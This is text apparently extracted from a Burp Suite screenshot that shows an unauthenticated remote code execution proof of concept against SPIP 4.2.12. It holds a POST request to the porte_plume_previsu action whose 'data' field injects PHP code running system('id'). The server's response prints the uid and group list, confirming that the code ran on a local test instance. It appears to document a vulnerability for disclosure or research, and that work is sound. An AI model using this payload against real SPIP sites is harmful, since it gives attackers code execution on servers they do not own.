 Request
Pretty Raw Hex \n
1 POST /index.php?action=porte_plume_previsu&0=id HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 87
0 Origin: http://localhost:8000
1 Connection: keep-alive
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 X-PwnFox-Color: blue
6 Priority: u=0
7
8 champ=TEXTE&objet=article&data=[<foreach|a|b>->%26lt;?php system('id');die(); ?%26gt;>]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Sun, 11 Aug 2024 12:11:20 GMT
4 Connection: close
5 X-Powered-By: PHP/8.3.6
6 Vary: Cookie, Accept-Encoding
7 Composed-By: SPIP 4.2.12 @ www.spip.net +
http://localhost:8000/local/config.txt
8 Content-type: text/html; charset=UTF-8
9
10 uid=1000(vozec) gid=1000(vozec)
groupes=1000(vozec),4(adm),24(cdrom),27(sudo),30(dip)
,46(plugdev),100(users),114(lpadmin),995(input)
11